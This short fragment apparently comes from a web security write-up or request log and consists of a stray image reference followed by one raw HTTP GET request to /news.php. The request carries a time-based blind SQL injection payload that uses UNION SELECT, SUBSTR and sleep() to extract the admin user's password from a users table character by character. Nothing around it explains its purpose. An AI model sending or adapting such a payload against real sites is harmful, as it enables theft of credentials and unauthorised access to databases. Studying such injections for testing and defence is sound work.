 GET /news.php?
name="+UNION+SELECT+IF(SUBSTR((SELECT+password+FROM+users+WHERE+username='admin'),1,1)
='@',sleep(4),sleep(0)),'a'+--+ HTTP/1.1\r\n